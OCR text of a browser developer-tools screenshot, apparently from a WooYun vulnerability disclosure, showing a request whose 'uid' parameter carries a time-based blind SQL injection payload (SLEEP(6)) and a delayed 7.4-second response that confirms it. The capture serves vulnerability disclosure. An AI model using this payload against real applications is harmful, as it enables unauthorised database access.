 网络 - http://localhost/accounts/username_check1/?gid=1&cn=test102&pwd=111111&sid=0&uid=1)%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(6)))test)%20AND%20%27wooyun%...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒
200 GET /accounts/username_check1/?gid=1&cn... localhost html 2.69 KB 2.63 KB → 7389 ms
消息头 Cookie 参数 响应
请求网址: http://localhost/accounts/usernam...
请求方法: GET
远程地址: [::1]:80
状态码: 200 OK 编辑和重发 原始头
过滤消息头
响应头 (0.717 KB)
Cache-Control: "no-store, no...pre-check=0"
Connection: "Keep-Alive"
Content-Length: "2757"
Content-Type: "text/html"
Date: "Thu, 24 Sep 2015 09:19:37 GMT"
Expires: "Thu, 19 Nov 1981 08:52:00 GMT"
Keep-Alive: "timeout=5, max=100"
Pragma: "no-cache"
Server: "Apache/2.4.9 (Win....9.8y PHP/5.2.17"
Set-Cookie: "ai7wan_auth=1... GMT; path=/"
X-Powered-By: "PHP/5.2.17"
请求头 (0.819 KB)
Host: "localhost"
User-Agent: "Mozilla/5.0 (Wi...1 Firefox/40.0"
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 2.63 KB, 7.39 秒 清除
网络(N) CSS JS 安全(U) 日志(L) 清空(R) 过滤输出
GET http://localhost/accounts/username_check1/ [HTTP/1.1 200 OK 7389ms]
www.wooyun.org
»